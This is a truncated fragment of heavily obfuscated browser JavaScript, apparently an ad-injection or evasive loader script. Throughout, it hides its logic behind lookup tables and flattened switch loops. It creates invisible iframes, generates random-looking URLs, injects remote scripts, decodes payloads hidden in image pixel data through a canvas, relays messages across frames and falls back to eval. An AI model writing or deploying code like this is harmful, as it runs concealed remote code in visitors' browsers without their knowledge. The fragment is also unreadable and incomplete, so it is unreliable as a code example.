$.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case 